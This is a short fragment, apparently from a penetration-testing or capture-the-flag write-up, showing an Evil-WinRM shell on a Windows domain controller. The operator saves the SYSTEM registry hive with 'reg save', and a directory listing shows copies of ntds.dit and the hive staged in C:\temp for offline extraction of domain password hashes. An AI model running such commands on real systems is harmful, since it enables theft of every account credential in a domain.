 *Evil-WinRM* PS C:\temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/1/2025 10:31 AM 615 2025-10-01_10-31-37_FUSION-DC.cab
-a---- 10/1/2025 10:04 AM 16777216 ntds.dit
-a---- 10/1/2025 10:38 AM 18083840 system
-a---- 10/1/2025 10:31 AM 88 viper.dsh